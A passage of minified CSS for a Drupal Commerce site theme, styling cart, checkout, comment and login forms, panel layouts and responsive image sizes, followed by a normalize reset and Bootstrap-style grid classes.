.button-operator{padding:0 12px;}#edit-commerce-payment-payment-method .form-radio{display:none;}#payment-details .form-select{min-width:120px;border:1px solid #e1e4e6;height:30px;text-align:center;}.view-commerce-user-orders table tr th,.view-commerce-user-orders table tr td,.entity-commerce-order table tr th,.entity-commerce-order table tr td{border:medium none;border-bottom:1px solid #F7F9F9;text-align:left;}.view-commerce-user-orders th.views-field-order-number a img{vertical-align:baseline;margin-left:10px;}#comments .indented{margin-left:30px;}#comments .links.inline li{float:right;}#comments .links.inline li a{padding:5px 10px;margin-right:10px;border:1px solid #4e4ca0;border-radius:4px;color:#4e4ca0;}#comments .links.inline li a:hover{background:#4e4ca0;color:#fff;}#comment-form .form-item{margin-bottom:10px;}#comment-form #edit-submit,#comment-form #edit-preview,#comment-confirm-delete #edit-submit,#comment-confirm-delete #edit-cancel{padding:5px 10px;margin-right:10px;border:1px solid #55c0db;border-radius:4px;color:#55c0db;display:inline-block;}#comment-form #edit-submit:hover,#comment-form #edit-preview:hover,#comment-confirm-delete #edit-submit:hover,#comment-confirm-delete #edit-cancel:hover{background:#55c0db;color:#fff;}#comment-form .filter-list.form-select{border:1px solid #e1e4e6;}#comment-form .form-text{width:100%;margin-top:5px;}b.comment-title a{color:#34383d;}#comment-form input.form-submit{padding:5px 10px;min-height:initial;}#comment-form .form-radio{display:none;}.flex_container,.thumbnails_container{width:100% !important;}#video-bg{background:url(/sites/all/themes/illusion/images/video_bg.jpg) no-repeat top left;height:100%;width:100%;background-size:100% 100%;-moz-background-size:100% 100%;-webkit-background-size:100% 100%;}.panels-flexible-region{float:left;width:100%;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row-inside .col-xs-1,.panels-flexible-row-inside .col-sm-1,.panels-flexible-row-inside .col-md-1,.panels-flexible-row-inside .col-lg-1,.panels-flexible-row-inside .col-xs-2,.panels-flexible-row-inside .col-sm-2,.panels-flexible-row-inside .col-md-2,.panels-flexible-row-inside .col-lg-2,.panels-flexible-row-inside .col-xs-3,.panels-flexible-row-inside .col-sm-3,.panels-flexible-row-inside .col-md-3,.panels-flexible-row-inside .col-lg-3,.panels-flexible-row-inside .col-xs-4,.panels-flexible-row-inside .col-sm-4,.panels-flexible-row-inside .col-md-4,.panels-flexible-row-inside .col-lg-4,.panels-flexible-row-inside .col-xs-5,.panels-flexible-row-inside .col-sm-5,.panels-flexible-row-inside .col-md-5,.panels-flexible-row-inside .col-lg-5,.panels-flexible-row-inside .col-xs-6,.panels-flexible-row-inside .col-sm-6,.panels-flexible-row-inside .col-md-6,.panels-flexible-row-inside .col-lg-6,.panels-flexible-row-inside .col-xs-7,.panels-flexible-row-inside .col-sm-7,.panels-flexible-row-inside .col-md-7,.panels-flexible-row-inside .col-lg-7,.panels-flexible-row-inside .col-xs-8,.panels-flexible-row-inside .col-sm-8,.panels-flexible-row-inside .col-md-8,.panels-flexible-row-inside .col-lg-8,.panels-flexible-row-inside .col-xs-9,.panels-flexible-row-inside .col-sm-9,.panels-flexible-row-inside .col-md-9,.panels-flexible-row-inside .col-lg-9,.panels-flexible-row-inside .col-xs-10,.panels-flexible-row-inside .col-sm-10,.panels-flexible-row-inside .col-md-10,.panels-flexible-row-inside .col-lg-10,.panels-flexible-row-inside .col-xs-11,.panels-flexible-row-inside .col-sm-11,.panels-flexible-row-inside .col-md-11,.panels-flexible-row-inside .col-lg-11,.panels-flexible-row-inside .col-xs-12,.panels-flexible-row-inside .col-sm-12,.panels-flexible-row-inside .col-md-12,.panels-flexible-row-inside .col-lg-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;}.panel-flexible .panels-flexible-region-inside{padding-left:0 !important;padding-right:0 !important;}.main_menu a.active{color:#41bedd;}.sub_menu a.active{background-color:#f7f9f9;}.main_menu a.active:after{opacity:1;transition:opacity 0.1s ease 0s;}.color_grey a{color:#899096;}.font-italic a{font-style:italic;}.process-right > div:first-child{float:right !important;}.pane-contact h2.pane-title{font-size:36px;font-weight:300;color:#34383d;line-height:36px;margin-bottom:15px;text-align:center;}#contact-site-form .form-item{padding:0 5px;margin-bottom:10px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:50%;float:left;}#contact-site-form .form-item > label{display:none;}#contact-site-form .form-item .form-text{background:#fff;width:100%;border-radius:4px;border:1px solid #e1e4e6;font-style:italic;height:40px;padding:5px 15px;}#contact-site-form #edit-message{height:160px;border-radius:4px 4px 0px 0px;}#contact-site-form #edit-actions{display:none;}#contact-site-form #edit-submit--2{min-width:120px;margin:5px;}#contact-site-form .resizable-textarea .grippie{border-radius:0 0 4px 4px;}.our-philosophy .row .m_xs_bottom_20{float:right;}.panels-flexible-row.section_offset.p_bottom_0{padding-bottom:0 !important;}.list-category-fullwidth a:last-child{margin-right:0;}.img-bestsellers{height:80px;max-width:80px;}.product_current_price s,.product_current_price div{display:inline;}.header_style_6 .main_menu > li > a,.header_style_3 .main_menu > li > a,.header_style_5 .main_menu > li > a{padding-bottom:16px;padding-top:15px;}.header_style_6 .main_menu > li > a:after,.header_style_3 .main_menu > li > a:after,.header_style_5 .main_menu > li > a:after{background:none;}.view-right .project_description{padding-left:10px;padding-right:10px;}.view-right figcaption h4{font-weight:400;font-size:18px;line-height:24.75px;}.row.bottom div.m_bottom_30{margin-bottom:0;}.view-categories .tabs_nav{padding:0 15px;}.doc .tabs{padding:15px 0;overflow:hidden;}.nav-tabs{}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{padding:10px 15px;display:block;overflow:hidden;border-left:1px solid #55c0db;border-top:1px solid #55c0db;border-bottom:1px solid #55c0db;color:#55c0db;}.nav-tabs > li:first-child > a{border-radius:4px 0 0 4px;}.nav-tabs > li:last-child > a{border-right:1px solid #55c0db;border-radius:0 4px 4px 0;}.nav-tabs > li.active > a,.nav-tabs > li > a:hover{background:#55c0db;color:#fff;}.flag-shop a{background:#a255c4;height:45px;padding:0 10px;border-radius:4px;display:inline-block;line-height:43px;border:1px solid #a255c4;color:#fff;white-space:nowrap;}.half_column .flag-shop a{height:40px;line-height:35px;background:#fff;color:#a255c4;}.flag-shop a.flag:hover{color:#a255c4;background:#fff;}.half_column .flag-shop a.flag:hover{color:#fff;background:#a255c4;}.flag-throbber{display:none !important;}.flag-message{background:none repeat scroll 0 0 transparent !important;}#user-register-form .description,#user-login .description,#user-pass .description,#newsletter-manage-subscriptions-form .description,#contact-personal-form .description{font-size:13px;color:#bdc3c7;font-style:italic;}#user-register-form .form-item,#user-login .form-item,#user-pass .form-item,#newsletter-manage-subscriptions-form .form-item,#contact-personal-form .form-item,.entity-commerce-order .field-item{margin-bottom:15px;}#user-register-form .form-text,#user-login .form-text,#user-pass .form-text,#newsletter-manage-subscriptions-form .form-text,#contact-personal-form .form-text{width:100%;border-radius:4px;}#user-register-form .form-submit,#user-login .form-submit,#user-pass .form-submit,#newsletter-manage-subscriptions-form .form-submit,#contact-personal-form .form-submit{padding:10px 15px;display:block;overflow:hidden;border:1px solid #55c0db;color:#55c0db;border-radius:4px;}#user-register-form .form-submit:hover,#user-login .form-submit:hover,#user-pass .form-submit:hover,#newsletter-manage-subscriptions-form .form-submit:hover,#contact-personal-form .form-submit:hover{background:#55c0db;color:#fff;}#newsletter-manage-subscriptions-form #edit-field-newsletter-list-und-1,#contact-personal-form #edit-copy{display:none;}#newsletter-manage-subscriptions-form .form-select{border:1px solid #e1e4e6;}.entity-commerce-order .views-field-commerce-total{text-align:right;}.magazine-slider-left{padding-right:0 !important;}.magazine-slider-right{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:0 !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-first{padding-right:0 !important;}.stick-two-columns .panels-flexible-row-inside.container .panels-flexible-region.panels-flexible-region-last{padding-left:0 !important;}.mgz-proj-img-holder-sidebar{height:80px;}.color_purple a{color:#4e4ca0;}.color_grey a{color:#606366;}.product-block-images img{width:100%;}.manufacturer-link{cursor:pointer;}.img-mgz-top-sidebar{width:80px;max-height:80px;}.img-mgz-top-sidebar_2{width:120px;max-height:120px;}.title-mgz-top-sidebar,.stat-mgz-top-sidebar{max-height:36px;overflow:hidden;}.mgz-pro-image-holder{max-height:500px;overflow:hidden;}.mgz-pro-image{height:500px;max-width:none;width:auto !important;min-width:100%;}.mgz-pro-image.fullwidth{width:100% !important;height:auto;}.proj-img-holder-right-list{width:80px;height:80px;overflow:hidden;}.is-in-wishlist{color:#e74c3c;}.m_right_8{margin-right:8px;}.overflow-hidden{overflow:hidden;}.main_menu li.f_xs_none:last-child ul.sub_menu{right:0;}.list_view .incate-img-product img{max-width:270px;}.technology-link a{font-size:13px !important;}.left-view h3{font-size:30px;}.right-view .project_description{padding-left:10px;padding-right:10px;}.no-border{border:none;}.section-extended{padding-top:0 !important;}.page_title.extended{padding:30px 0;background:none repeat scroll 0 0 #f7f9f9;}.page_title.extended h1{color:#34383d;}.page_title.extended a,.page_title.extended a:hover,.page_title.extended i{color:#606366;}.page_title.extended a:hover{border-color:#606366;}.ls-nav-prev{z-index:10;left:5px;}.ls-nav-next{z-index:10;right:5px;}.home-service-item:hover .home-service-icon{background-color:#a255c4;color:#fff !important;}.home-service-item:hover a.n_sc_hover{color:#a255c4;}.color_button,#select_bg_color{}form.search_form{display:inline-block;vertical-align:middle;}.type_4 form.search_form,.type_2.type_3 form.search_form,.type_2.type_3 form.search_form .form-text{width:100%;}form.search_form .form-text{border-radius:4px;}form.search_form input.form-submit{display:none;}form.search-form input.form-submit{border:1px solid #55c0db;color:#55c0db;}.search-advanced .form-item{margin:5px 0;}#search-404 form.search_form,#search-404 form.search_form .form-text,.search-advanced .form-text{width:100%;}.search-advanced .form-checkbox{display:none;}#search-404 form.search_form{position:relative;}#search-404 form.search_form input.form-text{padding-right:100px;}#search-404 form.search_form input.form-submit{display:block;position:absolute;top:0;right:0;margin:0;}.project-images-section{text-align:center;}.fp_images{cursor:pointer;}.view-product-block .pagination li.page-numbers.next,.view-product-block .pagination li.page-numbers.prev{float:left;}.view-product-block .pagination li.page-numbers.last-number a{border-radius:0;border-right:none;}.view-product-block .pagination li.page-numbers.next a{border-radius:0 4px 4px 0;}.view-product-block .pagination li.page-numbers.prev a{border-radius:4px 0 0 4px;border-right:0;}.view-product-block .pagination li.page-numbers.next a,.view-product-block .pagination li.page-numbers.prev a{margin-right:0;padding:3px 15px 6px;}.view-product-block .pagination li.page-numbers.first-number a{border-radius:0;}img.extend{width:100%;}.img-holder-fullwidth{width:100% !important;}.img-holder-fullwidth img{width:100%;}.breaking-news-item{cursor:pointer;}.breaking-news-item:hover{color:#41bedd;}.breaking-news-button{cursor:pointer;}.breaking-news-button:hover{background-color:#41bedd;}#carousel_test .owl-prev,#carousel_test .owl-next{border:1px solid #d2d6d9;display:inline-block;font-size:13px;height:30px;line-height:24px;width:30px;border-radius:50%;padding:2px 11px;margin-right:10px;}@media only screen and (min-width:768px){.pro-image.text2{max-width:none;width:auto;}.pro-image.text2.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:194px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:194px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:142px;}.panels-flexible-region-first .pro-image.text2{height:142px;}.pro-image.text3{max-width:none;width:auto;}.pro-image.text3.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:124px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:124px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:89px;}.panels-flexible-region-last .pro-image.text3{height:89px;}.pro-image.text4{max-width:none;width:auto;height:89px;}.pro-image.text4.fullwidth{width:100%;height:auto;}.pro-image-holder.text4{max-height:89px;}.pro-image.home{max-width:none;width:auto;}.pro-image.home.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.pro-image.portfolio{max-width:none;width:auto;}.pro-image.portfolio.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:236px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:236px;}.pro-image.agency-news{max-width:none;width:auto;}.pro-image.agency-news.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.agency-news{height:77px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:77px;}.pro-image.mag-carousel{max-width:none;width:auto;}.pro-image.mag-carousel.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:125px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:125px;}.pro-image.mag-web{max-width:none;width:auto;}.pro-image.mag-web.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first .pro-image.mag-web{height:92px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:92px;}.pro-image.shop{max-width:none;width:auto;}.pro-image.shop.fullwidth{width:100%;height:auto !important;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:128px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:128px;}.img-agency-featured{height:207px;width:100%;}}@media only screen and (min-width:991px){.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:261px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:261px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:192px;}.panels-flexible-region-first .pro-image.text2{height:192px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:169px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:169px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:122px;}.panels-flexible-region-last .pro-image.text3{height:122px;}.pro-image.text4{height:122px;}.pro-image-holder.text4{max-height:122px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:172px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:205px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:205px;}.panels-flexible-region-first .pro-image.agency-news{height:107px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:107px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:126px;}.panels-flexible-region-first .pro-image.mag-web{height:126px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:126px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:126px;}.img-agency-featured{height:196px;width:100%;}}@media only screen and (min-width:1200px){.pro-image{max-width:none;width:auto;}.pro-image.wtext4{height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text2{height:317px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text2{max-height:317px;}.panels-flexible-region-first .pro-image-holder.text2{max-height:233px;}.panels-flexible-region-first .pro-image.text2{height:233px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.text3{height:206px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.text3{max-height:206px;}.panels-flexible-region-last .pro-image-holder.text3{max-height:150px;}.panels-flexible-region-last .pro-image.text3{height:150px;}.pro-image.text4{height:150px;}.pro-image-holder.text4{max-height:150px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.home{height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-height:210px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.portfolio{height:250px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-height:250px;}.panels-flexible-region-first .pro-image.agency-news{height:133px;}.panels-flexible-region-first .pro-image-holder.agency-news{max-height:133px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.mag-carousel{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-height:155px;}.panels-flexible-region-first .pro-image.mag-web{height:155px;}.panels-flexible-region-first .pro-image-holder.mag-web{max-height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image.shop{height:155px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.shop{max-height:155px;}.img-agency-featured{height:227px;width:100%;}}@media only screen and (max-width:767px){.incate-img-product img,.special-product-image img{max-width:270px;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.home{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.portfolio{max-width:100%;}.panels-flexible-region-first.panels-flexible-region-last .pro-image-holder.mag-carousel{max-width:100%;}#views-form-commerce-cart-form-default .views-field-commerce-total,#edit-cart-contents .views-field-commerce-total,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-total{max-width:none;}#views-form-commerce-cart-form-default .views-field-edit-delete{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price,#edit-cart-contents .views-field-commerce-unit-price,#edit-checkout-review .view-commerce-cart-summary .views-field-commerce-unit-price{max-width:none;}#views-form-commerce-cart-form-default .views-field.views-field-edit-quantity,#edit-cart-contents .views-field.views-field-quantity,#edit-checkout-review .view-commerce-cart-summary .views-field.views-field-quantity{max-width:none;}#views-form-commerce-cart-form-default .line-item-summary{max-width:none;}#views-form-commerce-cart-form-default .views-field-commerce-unit-price{display:none;}#views-form-commerce-cart-form-default .delete-line-item{padding:4px 8px;font-size:13px;}#contact-site-form .form-item.form-item-name,#contact-site-form .form-item.form-item-mail{width:100%;float:none;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-first{padding-left:15px !important;}.panels-flexible-row-inside .panels-flexible-region.panels-flexible-region-last{padding-right:15px !important;}#video-bg{height:200%;width:100%;background-size:200% 100%;-moz-background-size:200% 100%;-webkit-background-size:200% 100%;}}@media screen and (max-width:991px){#views-form-commerce-cart-form-default th,#edit-cart-contents th,#edit-checkout-review .view-commerce-cart-summary th{padding:5px;}#views-form-commerce-cart-form-default td,#edit-cart-contents td,#edit-checkout-review .view-commerce-cart-summary td{padding:5px;}}@media screen and (max-width:767px){.pane-views-product-block-block-shop .fp_item,.pane-views-product-block-block-shop .fp_item div.relative{max-width:100%;}.t_align_r[role="search"]{text-align:center;}#search-block-form--2{width:100%;}}.logo_top_bar{float:left;padding-right:40px;}.logo_top_bar img{height:30px;}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.container{margin-right:auto;margin-left:auto;}.row:after{content:"";display:block;width:100%;height:0;clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media 